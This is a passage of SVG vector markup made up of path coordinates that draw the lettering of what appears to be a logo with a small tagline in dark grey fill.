			c-5.6,0-10.338-4.307-10.338-10.551c0-6.246,4.738-10.554,10.338-10.554c2.153,0,4.307,0.863,5.598,2.155l0.217,0.214l0.214-0.214
			l0.431-1.725h3.877V94.009z M180.432,77.214c-4.09,0-6.285,3.015-6.285,6.677c0,3.658,2.195,6.674,6.285,6.674
			c3.66,0,6.244-3.016,6.244-6.674C186.676,80.229,184.092,77.214,180.432,77.214z"/>
		<path fill="#1D1D1B" d="M195.723,73.768h3.877l0.43,1.725l0.215,0.214l0.219-0.214c0.862-1.292,3.016-2.155,4.735-2.155
			c5.17,0,8.186,3.447,8.186,8.183v12.49h-4.31V81.52c-0.129-2.756-1.465-4.305-4.305-4.305c-2.543,0-4.652,2.066-4.74,4.564v12.229
			h-4.307V73.768L195.723,73.768z"/>
		<path fill="#1D1D1B" d="M237.5,94.009h-3.875l-0.432-1.721l-0.215-0.22l-0.215,0.22c-1.293,1.291-3.445,2.151-5.6,2.151
			c-5.6,0-10.335-4.307-10.335-10.551c0-6.246,4.735-10.554,10.335-10.554c2.109,0,4.307,0.863,5.6,2.155l0.215,0.214l0.215-0.214
			V61.277h4.307V94.009z M227.379,77.214c-4.092,0-6.286,3.015-6.286,6.677c0,3.658,2.194,6.674,6.286,6.674
			c3.663,0,6.246-3.016,6.246-6.674C233.625,80.229,231.042,77.214,227.379,77.214z"/>
	</g>
	<rect x="2.5" y="108.501" fill="none" width="235" height="30.833"/>
	<g enable-background="new    ">
		<path fill="#1D1D1B" d="M53.697,111.437c0.382,0.399,0.572,0.949,0.572,1.651v3.577h-0.854v-3.346c0-0.513-0.143-0.914-0.43-1.203
			c-0.287-0.291-0.679-0.436-1.176-0.436c-0.594,0.015-1.059,0.216-1.394,0.604c-0.335,0.389-0.502,0.899-0.502,1.533v2.847h-0.865
			v-3.346c0-0.513-0.142-0.914-0.424-1.203c-0.283-0.291-0.677-0.436-1.182-0.436c-0.587,0.015-1.052,0.216-1.394,0.604
			c-0.342,0.389-0.513,0.899-0.513,1.533v2.847h-0.843v-5.795h0.843v1.305c0.19-0.44,0.472-0.771,0.846-0.994
			c0.375-0.222,0.83-0.336,1.367-0.344c0.544,0,0.996,0.132,1.354,0.396c0.358,0.263,0.6,0.636,0.725,1.12
			c0.175-0.506,0.459-0.882,0.851-1.131c0.393-0.249,0.871-0.377,1.437-0.385C52.789,110.837,53.316,111.037,53.697,111.437z"/>
		<path fill="#1D1D1B" d="M60.542,111.721c0.462,0.582,0.669,1.376,0.623,2.382h-4.727c0.072,0.566,0.298,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.358,0,0.689-0.062,0.994-0.188s0.571-0.305,0.8-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.837,0.253-1.313,0.253c-0.566,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.018-1.033c-0.241-0.444-0.362-0.953-0.362-1.525c0-0.573,0.123-1.081,0.368-1.523
			c0.245-0.442,0.588-0.786,1.028-1.031s0.94-0.367,1.499-0.367C59.395,110.849,60.081,111.139,60.542,111.721z M59.831,112.073
			c-0.349-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.583,0.77-0.647,1.321h3.958
			C60.369,112.841,60.18,112.398,59.831,112.073z"/>
		<path fill="#1D1D1B" d="M67.665,116.665h-0.854v-1.311c-0.373,0.881-1.106,1.328-2.202,1.343c-0.673,0-1.202-0.201-1.587-0.604
			c-0.385-0.402-0.577-0.953-0.577-1.651v-3.571h0.854v3.34c0,0.513,0.143,0.912,0.43,1.198s0.679,0.43,1.176,0.43
			c0.594-0.007,1.061-0.207,1.399-0.599c0.338-0.393,0.507-0.9,0.507-1.523v-2.846h0.854V116.665z"/>
		<path fill="#1D1D1B" d="M74.478,111.437c0.389,0.399,0.583,0.949,0.583,1.651v3.577h-0.859v-3.346
			c0-0.513-0.145-0.912-0.435-1.198s-0.691-0.43-1.203-0.43c-0.566,0.007-1.019,0.18-1.359,0.519
			c-0.34,0.338-0.537,0.785-0.591,1.34v3.115h-0.854v-5.795h0.854v1.272c0.397-0.859,1.146-1.294,2.245-1.306
			C73.549,110.837,74.089,111.037,74.478,111.437z"/>
		<path fill="#1D1D1B" d="M77.789,108.783c0.107,0.112,0.161,0.253,0.161,0.421c0,0.169-0.054,0.311-0.161,0.425
			s-0.242,0.172-0.403,0.172s-0.294-0.057-0.4-0.169c-0.105-0.113-0.158-0.256-0.158-0.428c0-0.168,0.053-0.309,0.158-0.421
			c0.106-0.113,0.239-0.169,0.4-0.169S77.682,108.67,77.789,108.783z M76.973,116.665v-5.795h0.843v5.795H76.973z"/>
		<path fill="#1D1D1B" d="M84.272,111.721c0.462,0.582,0.669,1.376,0.623,2.382h-4.727c0.072,0.566,0.298,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.358,0,0.689-0.062,0.994-0.188s0.571-0.305,0.8-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.837,0.253-1.313,0.253c-0.566,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.018-1.033c-0.241-0.444-0.362-0.953-0.362-1.525c0-0.573,0.123-1.081,0.368-1.523
			c0.245-0.442,0.588-0.786,1.028-1.031s0.94-0.367,1.499-0.367C83.125,110.849,83.81,111.139,84.272,111.721z M83.56,112.073
			c-0.349-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.583,0.77-0.647,1.321h3.958
			C84.098,112.841,83.91,112.398,83.56,112.073z"/>
		<path fill="#1D1D1B" d="M88.042,111.184c0.351-0.224,0.771-0.339,1.262-0.347v0.865c-0.602-0.007-1.085,0.16-1.45,0.502
			s-0.575,0.803-0.628,1.383v3.078h-0.854v-5.795h0.854v1.283C87.419,111.73,87.691,111.407,88.042,111.184z"/>
		<path fill="#1D1D1B" d="M90.887,115.784c0.102,0.104,0.153,0.24,0.153,0.408c0,0.146-0.056,0.305-0.167,0.473l-0.516,0.789h-0.483
			l0.365-0.8c-0.161-0.097-0.242-0.254-0.242-0.473c0-0.161,0.049-0.294,0.148-0.397c0.098-0.104,0.221-0.156,0.368-0.156
			S90.784,115.681,90.887,115.784z"/>
		<path fill="#1D1D1B" d="M100.227,111.211c0.421,0.249,0.749,0.597,0.983,1.044c0.234,0.448,0.352,0.957,0.352,1.525
			c0,0.566-0.115,1.071-0.347,1.516c-0.23,0.443-0.555,0.788-0.972,1.033c-0.417,0.245-0.898,0.368-1.442,0.368
			c-0.512,0-0.96-0.112-1.346-0.336c-0.385-0.224-0.687-0.536-0.905-0.937v1.24h-0.859v-8.164h0.859v3.62
			c0.211-0.412,0.509-0.729,0.894-0.95c0.385-0.223,0.83-0.334,1.335-0.334C99.324,110.837,99.806,110.962,100.227,111.211z
			 M99.692,115.642c0.315-0.185,0.562-0.441,0.738-0.771c0.178-0.329,0.266-0.7,0.266-1.112c0-0.411-0.088-0.78-0.266-1.105
			c-0.177-0.326-0.423-0.582-0.738-0.769s-0.669-0.279-1.063-0.279c-0.405,0-0.765,0.091-1.08,0.274
			c-0.315,0.182-0.561,0.439-0.736,0.771s-0.263,0.7-0.263,1.108c0,0.42,0.088,0.792,0.263,1.117
			c0.175,0.326,0.421,0.581,0.736,0.766s0.675,0.277,1.08,0.277C99.023,115.919,99.377,115.826,99.692,115.642z"/>
		<path fill="#1D1D1B" d="M106.94,111.216c0.446,0.245,0.794,0.59,1.045,1.034s0.376,0.947,0.376,1.509
			c0,0.573-0.125,1.082-0.376,1.525c-0.25,0.444-0.599,0.791-1.045,1.04c-0.445,0.249-0.951,0.373-1.517,0.373
			s-1.072-0.124-1.52-0.373s-0.796-0.596-1.045-1.04c-0.249-0.443-0.373-0.952-0.373-1.525c0-0.565,0.125-1.069,0.373-1.512
			c0.249-0.442,0.597-0.786,1.045-1.031s0.954-0.367,1.52-0.367S106.495,110.971,106.94,111.216z M104.349,111.901
			c-0.319,0.182-0.566,0.436-0.741,0.76s-0.263,0.693-0.263,1.109c0,0.418,0.088,0.791,0.263,1.117
			c0.175,0.325,0.422,0.58,0.741,0.765s0.677,0.276,1.074,0.276s0.755-0.092,1.074-0.276s0.566-0.439,0.741-0.765
			c0.175-0.326,0.263-0.699,0.263-1.117c0-0.42-0.088-0.79-0.263-1.112s-0.423-0.575-0.744-0.757
			c-0.321-0.184-0.678-0.274-1.072-0.274C105.026,111.627,104.668,111.718,104.349,111.901z"/>
		<path fill="#1D1D1B" d="M114.887,116.665h-0.854v-1.311c-0.373,0.881-1.106,1.328-2.202,1.343c-0.673,0-1.202-0.201-1.587-0.604
			c-0.385-0.402-0.577-0.953-0.577-1.651v-3.571h0.854v3.34c0,0.513,0.143,0.912,0.43,1.198s0.679,0.43,1.176,0.43
			c0.594-0.007,1.061-0.207,1.399-0.599c0.338-0.393,0.507-0.9,0.507-1.523v-2.846h0.854V116.665z"/>
		<path fill="#1D1D1B" d="M117.036,116.665v-8.164h0.859v8.164H117.036z"/>
		<path fill="#1D1D1B" d="M123.631,115.773c-0.461,0.623-1.168,0.935-2.121,0.935c-0.39,0-0.735-0.077-1.034-0.23
			c-0.299-0.154-0.53-0.366-0.693-0.637c-0.163-0.271-0.244-0.572-0.244-0.905c0-0.505,0.19-0.906,0.572-1.203
			c0.381-0.297,0.914-0.449,1.598-0.456h1.901v-0.339c0-0.434-0.131-0.768-0.395-1.002s-0.648-0.352-1.157-0.352
			c-0.587,0-1.2,0.22-1.837,0.661l-0.36-0.629c0.412-0.272,0.792-0.47,1.139-0.594c0.347-0.123,0.755-0.186,1.225-0.186
			c0.712,0,1.261,0.176,1.647,0.527c0.385,0.351,0.58,0.841,0.588,1.471l0.01,3.83h-0.838V115.773z M122.934,115.615
			c0.347-0.231,0.576-0.549,0.688-0.954v-0.692h-1.805c-0.981,0-1.472,0.312-1.472,0.935c0,0.322,0.121,0.579,0.362,0.771
			c0.242,0.191,0.565,0.288,0.97,0.288C122.167,115.962,122.586,115.846,122.934,115.615z"/>
		<path fill="#1D1D1B" d="M131.1,111.437c0.389,0.399,0.583,0.949,0.583,1.651v3.577h-0.859v-3.346c0-0.513-0.146-0.912-0.435-1.198
			c-0.291-0.286-0.691-0.43-1.203-0.43c-0.566,0.007-1.02,0.18-1.359,0.519c-0.34,0.338-0.537,0.785-0.591,1.34v3.115h-0.854v-5.795
			h0.854v1.272c0.397-0.859,1.146-1.294,2.245-1.306C130.172,110.837,130.711,111.037,131.1,111.437z"/>
		<path fill="#1D1D1B" d="M138.644,116.058c0,0.559-0.122,1.047-0.365,1.464s-0.585,0.738-1.022,0.962
			c-0.439,0.224-0.949,0.336-1.529,0.336c-0.859-0.008-1.65-0.285-2.373-0.833l0.392-0.661c0.294,0.244,0.599,0.426,0.913,0.546
			s0.66,0.184,1.037,0.19c0.63,0,1.135-0.18,1.518-0.54c0.381-0.359,0.571-0.841,0.571-1.442v-0.875
			c-0.204,0.391-0.489,0.689-0.856,0.896c-0.367,0.208-0.793,0.312-1.275,0.312c-0.513,0-0.969-0.119-1.37-0.357
			s-0.714-0.57-0.937-0.996c-0.225-0.427-0.336-0.91-0.336-1.451c0-0.537,0.109-1.014,0.33-1.431s0.527-0.745,0.924-0.983
			c0.396-0.238,0.85-0.357,1.361-0.357c0.49,0,0.92,0.104,1.287,0.312c0.366,0.207,0.657,0.506,0.872,0.896v-1.176h0.859V116.058z
			 M136.828,115.422c0.301-0.178,0.535-0.422,0.703-0.733c0.169-0.312,0.253-0.66,0.253-1.047c0-0.398-0.084-0.752-0.253-1.064
			c-0.168-0.311-0.402-0.555-0.703-0.73c-0.301-0.175-0.643-0.263-1.025-0.263c-0.38,0-0.721,0.088-1.021,0.263
			c-0.301,0.176-0.537,0.42-0.709,0.73c-0.172,0.312-0.258,0.666-0.258,1.064c0,0.39,0.086,0.74,0.258,1.05s0.408,0.553,0.709,0.73
			c0.301,0.177,0.642,0.266,1.021,0.266C136.186,115.688,136.527,115.599,136.828,115.422z"/>
		<path fill="#1D1D1B" d="M144.955,111.721c0.461,0.582,0.669,1.376,0.623,2.382h-4.727c0.071,0.566,0.297,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.357,0,0.689-0.062,0.994-0.188c0.304-0.125,0.57-0.305,0.8-0.537l0.473,0.505
			c-0.279,0.308-0.618,0.546-1.019,0.714c-0.398,0.169-0.836,0.253-1.312,0.253c-0.566,0-1.066-0.123-1.504-0.368
			s-0.775-0.59-1.018-1.033c-0.242-0.444-0.363-0.953-0.363-1.525c0-0.573,0.123-1.081,0.369-1.523
			c0.244-0.442,0.588-0.786,1.027-1.031c0.441-0.245,0.94-0.367,1.499-0.367C143.807,110.849,144.492,111.139,144.955,111.721z
			 M144.242,112.073c-0.348-0.326-0.805-0.489-1.366-0.489c-0.552,0-1.011,0.165-1.378,0.494s-0.582,0.77-0.646,1.321h3.958
			C144.781,112.841,144.592,112.398,144.242,112.073z"/>
		<path fill="#1D1D1B" d="M148.725,111.184c0.352-0.224,0.771-0.339,1.263-0.347v0.865c-0.602-0.007-1.085,0.16-1.45,0.502
			s-0.574,0.803-0.629,1.383v3.078h-0.854v-5.795h0.854v1.283C148.102,111.73,148.374,111.407,148.725,111.184z"/>
		<path fill="#1D1D1B" d="M151.569,115.784c0.102,0.104,0.153,0.24,0.153,0.408c0,0.146-0.057,0.305-0.167,0.473l-0.516,0.789
			h-0.483l0.365-0.8c-0.161-0.097-0.242-0.254-0.242-0.473c0-0.161,0.05-0.294,0.148-0.397c0.098-0.104,0.221-0.156,0.367-0.156
			C151.343,115.628,151.467,115.681,151.569,115.784z"/>
		<path fill="#1D1D1B" d="M160.909,111.211c0.421,0.249,0.749,0.597,0.983,1.044c0.234,0.448,0.352,0.957,0.352,1.525
			c0,0.566-0.115,1.071-0.347,1.516c-0.23,0.443-0.555,0.788-0.972,1.033c-0.418,0.245-0.898,0.368-1.442,0.368
			c-0.513,0-0.96-0.112-1.346-0.336c-0.385-0.224-0.687-0.536-0.905-0.937v3.373h-0.859v-7.928h0.859v1.251
			c0.212-0.412,0.51-0.729,0.895-0.95c0.385-0.223,0.83-0.334,1.335-0.334C160.006,110.837,160.488,110.962,160.909,111.211z
			 M160.375,115.642c0.314-0.185,0.562-0.441,0.738-0.771c0.178-0.329,0.266-0.7,0.266-1.112c0-0.411-0.088-0.78-0.266-1.105
			c-0.177-0.326-0.424-0.582-0.738-0.769s-0.67-0.279-1.063-0.279c-0.405,0-0.765,0.091-1.079,0.274
			c-0.315,0.182-0.561,0.439-0.736,0.771s-0.264,0.7-0.264,1.108c0,0.42,0.088,0.792,0.264,1.117
			c0.176,0.326,0.421,0.581,0.736,0.766c0.314,0.185,0.674,0.277,1.079,0.277C159.705,115.919,160.061,115.826,160.375,115.642z"/>
		<path fill="#1D1D1B" d="M167.347,115.773c-0.462,0.623-1.169,0.935-2.122,0.935c-0.39,0-0.734-0.077-1.033-0.23
			c-0.299-0.154-0.53-0.366-0.693-0.637c-0.162-0.271-0.244-0.572-0.244-0.905c0-0.505,0.19-0.906,0.572-1.203
			c0.381-0.297,0.914-0.449,1.598-0.456h1.901v-0.339c0-0.434-0.132-0.768-0.395-1.002c-0.264-0.234-0.649-0.352-1.157-0.352
			c-0.588,0-1.2,0.22-1.838,0.661l-0.359-0.629c0.412-0.272,0.791-0.47,1.139-0.594c0.348-0.123,0.756-0.186,1.225-0.186
			c0.713,0,1.262,0.176,1.646,0.527c0.385,0.351,0.58,0.841,0.588,1.471l0.011,3.83h-0.838V115.773z M166.648,115.615
			c0.348-0.231,0.576-0.549,0.688-0.954v-0.692h-1.805c-0.98,0-1.472,0.312-1.472,0.935c0,0.322,0.121,0.579,0.362,0.771
			c0.242,0.191,0.564,0.288,0.97,0.288C165.883,115.962,166.301,115.846,166.648,115.615z M166.621,109.887l-0.795-0.988
			l-0.789,0.988h-0.746l1.122-1.429h0.833l1.122,1.429H166.621z"/>
		<path fill="#1D1D1B" d="M171.777,116.708c-0.447,0-0.805-0.137-1.074-0.411c-0.268-0.273-0.402-0.687-0.402-1.237v-3.309h-0.832
			v-0.693h0.832v-1.531h0.849v1.531l1.837-0.016v0.709h-1.837v3.152c0,0.344,0.064,0.592,0.193,0.744s0.322,0.229,0.58,0.229
			c0.301,0,0.608-0.101,0.924-0.301l0.241,0.692C172.67,116.554,172.232,116.701,171.777,116.708z"/>
		<path fill="#1D1D1B" d="M175.199,108.783c0.107,0.112,0.161,0.253,0.161,0.421c0,0.169-0.054,0.311-0.161,0.425
			s-0.242,0.172-0.402,0.172c-0.162,0-0.295-0.057-0.4-0.169c-0.105-0.113-0.158-0.256-0.158-0.428c0-0.168,0.053-0.309,0.158-0.421
			c0.105-0.113,0.238-0.169,0.4-0.169C174.957,108.614,175.092,108.67,175.199,108.783z M174.383,116.665v-5.795h0.844v5.795
			H174.383z"/>
		<path fill="#1D1D1B" d="M179.855,110.975c0.322,0.091,0.604,0.221,0.844,0.39l-0.328,0.682c-0.225-0.146-0.478-0.263-0.757-0.347
			s-0.552-0.126-0.816-0.126c-0.344,0-0.62,0.063-0.829,0.19c-0.211,0.127-0.314,0.319-0.314,0.577c0,0.176,0.059,0.322,0.177,0.441
			c0.118,0.117,0.263,0.214,0.435,0.287s0.412,0.152,0.721,0.238c0.404,0.119,0.732,0.236,0.984,0.355
			c0.254,0.117,0.469,0.289,0.648,0.513c0.179,0.224,0.268,0.515,0.268,0.872c0,0.545-0.203,0.956-0.609,1.233
			s-0.91,0.416-1.512,0.416c-0.419,0-0.826-0.071-1.223-0.215c-0.395-0.144-0.729-0.342-1.001-0.597l0.333-0.649
			c0.244,0.226,0.539,0.404,0.887,0.537c0.347,0.133,0.692,0.198,1.036,0.198c0.365,0,0.663-0.071,0.894-0.215
			c0.232-0.143,0.348-0.354,0.348-0.633s-0.111-0.486-0.334-0.621c-0.222-0.134-0.563-0.268-1.025-0.4
			c-0.404-0.125-0.727-0.242-0.965-0.352c-0.237-0.109-0.443-0.271-0.617-0.488s-0.26-0.499-0.26-0.846
			c0-0.527,0.189-0.922,0.572-1.185c0.381-0.264,0.861-0.396,1.441-0.396C179.199,110.837,179.533,110.883,179.855,110.975z"/>
		<path fill="#1D1D1B" d="M184.835,110.975c0.322,0.091,0.604,0.221,0.843,0.39l-0.327,0.682c-0.226-0.146-0.478-0.263-0.757-0.347
			s-0.552-0.126-0.816-0.126c-0.344,0-0.621,0.063-0.83,0.19c-0.21,0.127-0.314,0.319-0.314,0.577c0,0.176,0.059,0.322,0.178,0.441
			c0.117,0.117,0.263,0.214,0.435,0.287s0.411,0.152,0.72,0.238c0.404,0.119,0.733,0.236,0.985,0.355
			c0.253,0.117,0.468,0.289,0.647,0.513s0.269,0.515,0.269,0.872c0,0.545-0.203,0.956-0.609,1.233
			c-0.407,0.277-0.911,0.416-1.513,0.416c-0.418,0-0.826-0.071-1.222-0.215s-0.729-0.342-1.001-0.597l0.332-0.649
			c0.244,0.226,0.539,0.404,0.887,0.537s0.693,0.198,1.037,0.198c0.365,0,0.663-0.071,0.894-0.215
			c0.231-0.143,0.347-0.354,0.347-0.633s-0.111-0.486-0.333-0.621c-0.222-0.134-0.563-0.268-1.026-0.4
			c-0.404-0.125-0.726-0.242-0.964-0.352c-0.237-0.109-0.444-0.271-0.617-0.488c-0.174-0.217-0.261-0.499-0.261-0.846
			c0-0.527,0.19-0.922,0.572-1.185c0.381-0.264,0.861-0.396,1.441-0.396C184.178,110.837,184.513,110.883,184.835,110.975z"/>
		<path fill="#1D1D1B" d="M188.09,108.783c0.107,0.112,0.161,0.253,0.161,0.421c0,0.169-0.054,0.311-0.161,0.425
			s-0.242,0.172-0.402,0.172c-0.162,0-0.295-0.057-0.4-0.169c-0.105-0.113-0.158-0.256-0.158-0.428c0-0.168,0.053-0.309,0.158-0.421
			c0.105-0.113,0.238-0.169,0.4-0.169C187.848,108.614,187.982,108.67,188.09,108.783z M187.273,116.665v-5.795h0.844v5.795H187.273
			z"/>
		<path fill="#1D1D1B" d="M194.572,111.721c0.463,0.582,0.67,1.376,0.623,2.382h-4.727c0.072,0.566,0.299,1.016,0.68,1.349
			s0.855,0.499,1.421,0.499c0.358,0,0.689-0.062,0.993-0.188c0.305-0.125,0.572-0.305,0.801-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.838,0.253-1.313,0.253c-0.565,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.019-1.033c-0.24-0.444-0.361-0.953-0.361-1.525c0-0.573,0.122-1.081,0.367-1.523
			c0.246-0.442,0.588-0.786,1.029-1.031c0.439-0.245,0.939-0.367,1.498-0.367C193.426,110.849,194.111,111.139,194.572,111.721z
			 M193.861,112.073c-0.35-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.584,0.77-0.648,1.321
			h3.959C194.398,112.841,194.211,112.398,193.861,112.073z"/>
		<path fill="#1D1D1B" d="M198.344,111.184c0.351-0.224,0.771-0.339,1.262-0.347v0.865c-0.602-0.007-1.085,0.16-1.45,0.502
			s-0.575,0.803-0.628,1.383v3.078h-0.854v-5.795h0.854v1.283C197.721,111.73,197.992,111.407,198.344,111.184z"/>
	</g>
	<g enable-background="new    ">
		<path fill="#1D1D1B" d="M40.522,125.211c0.421,0.249,0.749,0.597,0.983,1.044c0.234,0.448,0.352,0.957,0.352,1.525
			c0,0.566-0.115,1.071-0.347,1.516c-0.23,0.443-0.555,0.788-0.972,1.033c-0.417,0.245-0.898,0.368-1.442,0.368
			c-0.512,0-0.96-0.112-1.346-0.336c-0.385-0.224-0.687-0.536-0.905-0.937v1.24h-0.859v-8.164h0.859v3.62
			c0.211-0.412,0.509-0.729,0.894-0.95c0.385-0.223,0.83-0.334,1.335-0.334C39.62,124.837,40.102,124.962,40.522,125.211z
			 M39.988,129.642c0.315-0.185,0.562-0.441,0.738-0.771c0.178-0.329,0.266-0.7,0.266-1.112c0-0.411-0.088-0.78-0.266-1.105
			c-0.177-0.326-0.423-0.582-0.738-0.769s-0.669-0.279-1.063-0.279c-0.405,0-0.765,0.091-1.08,0.274
			c-0.315,0.182-0.561,0.439-0.736,0.771s-0.263,0.7-0.263,1.108c0,0.42,0.088,0.792,0.263,1.117
			c0.175,0.326,0.421,0.581,0.736,0.766s0.675,0.277,1.08,0.277C39.319,129.919,39.673,129.826,39.988,129.642z"/>
		<path fill="#1D1D1B" d="M44.183,122.783c0.107,0.112,0.161,0.253,0.161,0.421c0,0.169-0.054,0.311-0.161,0.425
			s-0.242,0.172-0.403,0.172s-0.294-0.057-0.4-0.169c-0.105-0.113-0.158-0.256-0.158-0.428c0-0.168,0.053-0.309,0.158-0.421
			c0.106-0.113,0.239-0.169,0.4-0.169S44.076,122.67,44.183,122.783z M43.367,130.665v-5.795h0.843v5.795H43.367z"/>
		<path fill="#1D1D1B" d="M50.169,125.216c0.446,0.245,0.794,0.59,1.045,1.034s0.376,0.947,0.376,1.509
			c0,0.573-0.125,1.082-0.376,1.525c-0.25,0.444-0.599,0.791-1.045,1.04c-0.445,0.249-0.951,0.373-1.517,0.373
			s-1.072-0.124-1.52-0.373s-0.796-0.596-1.045-1.04c-0.249-0.443-0.373-0.952-0.373-1.525c0-0.565,0.125-1.069,0.373-1.512
			c0.249-0.442,0.597-0.786,1.045-1.031s0.954-0.367,1.52-0.367S49.724,124.971,50.169,125.216z M47.578,125.901
			c-0.319,0.182-0.566,0.436-0.741,0.76s-0.263,0.693-0.263,1.109c0,0.418,0.088,0.791,0.263,1.117
			c0.175,0.325,0.422,0.58,0.741,0.765s0.677,0.276,1.074,0.276s0.755-0.092,1.074-0.276s0.566-0.439,0.741-0.765
			c0.175-0.326,0.263-0.699,0.263-1.117c0-0.42-0.088-0.79-0.263-1.112s-0.423-0.575-0.744-0.757
			c-0.321-0.184-0.678-0.274-1.072-0.274C48.254,125.627,47.896,125.718,47.578,125.901z"/>
		<path fill="#1D1D1B" d="M60.372,129.532c-0.741,0.783-1.536,1.176-2.385,1.176c-0.419,0-0.805-0.092-1.158-0.273
			c-0.353-0.184-0.629-0.436-0.83-0.758s-0.301-0.682-0.301-1.08c0-0.504,0.154-0.923,0.462-1.254s0.736-0.644,1.284-0.938
			c-0.272-0.344-0.472-0.662-0.599-0.955c-0.127-0.294-0.191-0.579-0.191-0.854c0-0.483,0.174-0.882,0.524-1.195
			c0.349-0.313,0.801-0.47,1.356-0.47c0.526,0,0.955,0.144,1.287,0.43c0.331,0.286,0.497,0.66,0.497,1.123
			c0,0.322-0.086,0.607-0.258,0.856s-0.389,0.464-0.65,0.645s-0.593,0.377-0.994,0.588c0.39,0.455,1.013,1.104,1.869,1.95
			c0.293-0.412,0.557-0.912,0.79-1.499l0.585,0.451c-0.265,0.602-0.555,1.115-0.87,1.542l1.332,1.311l-0.462,0.482L60.372,129.532z
			 M59.877,129.038c-0.981-0.981-1.667-1.701-2.057-2.16c-0.448,0.251-0.792,0.501-1.034,0.75c-0.241,0.249-0.362,0.551-0.362,0.904
			c0,0.434,0.152,0.787,0.457,1.062c0.304,0.273,0.684,0.411,1.139,0.411C58.671,130.005,59.29,129.683,59.877,129.038z
			 M57.522,125.28c0.109,0.245,0.278,0.522,0.507,0.83c0.526-0.279,0.922-0.534,1.187-0.766c0.265-0.23,0.397-0.518,0.397-0.861
			c0-0.287-0.098-0.518-0.293-0.693c-0.195-0.176-0.457-0.264-0.787-0.264c-0.351,0-0.635,0.101-0.851,0.301
			c-0.217,0.201-0.325,0.451-0.325,0.752C57.358,124.802,57.413,125.035,57.522,125.28z"/>
		<path fill="#1D1D1B" d="M70.977,125.437c0.389,0.399,0.583,0.949,0.583,1.651v3.577H70.7v-3.346c0-0.513-0.145-0.912-0.435-1.198
			s-0.691-0.43-1.203-0.43c-0.566,0.007-1.019,0.18-1.359,0.519c-0.34,0.338-0.537,0.785-0.591,1.34v3.115h-0.854v-5.795h0.854
			v1.272c0.397-0.859,1.146-1.294,2.245-1.306C70.048,124.837,70.588,125.037,70.977,125.437z"/>
		<path fill="#1D1D1B" d="M77.065,129.773c-0.462,0.623-1.169,0.935-2.122,0.935c-0.39,0-0.735-0.077-1.034-0.23
			c-0.299-0.154-0.53-0.366-0.693-0.637c-0.163-0.271-0.244-0.572-0.244-0.905c0-0.505,0.19-0.906,0.572-1.203
			c0.381-0.297,0.914-0.449,1.598-0.456h1.901v-0.339c0-0.434-0.132-0.768-0.395-1.002c-0.264-0.234-0.649-0.352-1.158-0.352
			c-0.587,0-1.2,0.22-1.837,0.661l-0.36-0.629c0.412-0.272,0.792-0.47,1.139-0.594c0.347-0.123,0.755-0.186,1.225-0.186
			c0.712,0,1.261,0.176,1.646,0.527c0.385,0.351,0.581,0.841,0.588,1.471l0.011,3.83h-0.838V129.773z M76.367,129.615
			c0.347-0.231,0.577-0.549,0.688-0.954v-0.692H75.25c-0.981,0-1.472,0.312-1.472,0.935c0,0.322,0.121,0.579,0.362,0.771
			c0.242,0.191,0.565,0.288,0.97,0.288C75.601,129.962,76.02,129.846,76.367,129.615z"/>
		<path fill="#1D1D1B" d="M81.496,130.708c-0.448,0-0.806-0.137-1.074-0.411c-0.269-0.273-0.403-0.687-0.403-1.237v-3.309h-0.833
			v-0.693h0.833v-1.531h0.849v1.531l1.837-0.016v0.709h-1.837v3.152c0,0.344,0.064,0.592,0.193,0.744s0.322,0.229,0.58,0.229
			c0.301,0,0.609-0.101,0.924-0.301l0.242,0.692C82.388,130.554,81.951,130.701,81.496,130.708z"/>
		<path fill="#1D1D1B" d="M89.123,130.665h-0.854v-1.311c-0.373,0.881-1.106,1.328-2.202,1.343c-0.673,0-1.202-0.201-1.587-0.604
			c-0.385-0.402-0.577-0.953-0.577-1.651v-3.571h0.854v3.34c0,0.513,0.143,0.912,0.43,1.198s0.679,0.43,1.176,0.43
			c0.594-0.007,1.061-0.207,1.399-0.599c0.338-0.393,0.507-0.9,0.507-1.523v-2.846h0.854V130.665z"/>
		<path fill="#1D1D1B" d="M92.888,125.184c0.351-0.224,0.771-0.339,1.262-0.347v0.865c-0.602-0.007-1.085,0.16-1.45,0.502
			s-0.575,0.803-0.628,1.383v3.078h-0.854v-5.795h0.854v1.283C92.265,125.73,92.537,125.407,92.888,125.184z"/>
		<path fill="#1D1D1B" d="M99.672,125.721c0.462,0.582,0.669,1.376,0.623,2.382h-4.727c0.072,0.566,0.298,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.358,0,0.689-0.062,0.994-0.188s0.571-0.305,0.8-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.837,0.253-1.313,0.253c-0.566,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.018-1.033c-0.241-0.444-0.362-0.953-0.362-1.525c0-0.573,0.123-1.081,0.368-1.523
			c0.245-0.442,0.588-0.786,1.028-1.031s0.94-0.367,1.499-0.367C98.524,124.849,99.21,125.139,99.672,125.721z M98.96,126.073
			c-0.349-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.583,0.77-0.647,1.321h3.958
			C99.498,126.841,99.31,126.398,98.96,126.073z"/>
		<path fill="#1D1D1B" d="M101.826,130.665v-8.164h0.859v8.164H101.826z"/>
		<path fill="#1D1D1B" d="M104.882,130.665v-8.164h0.859v8.164H104.882z"/>
		<path fill="#1D1D1B" d="M112.251,125.721c0.462,0.582,0.669,1.376,0.623,2.382h-4.727c0.072,0.566,0.298,1.016,0.68,1.349
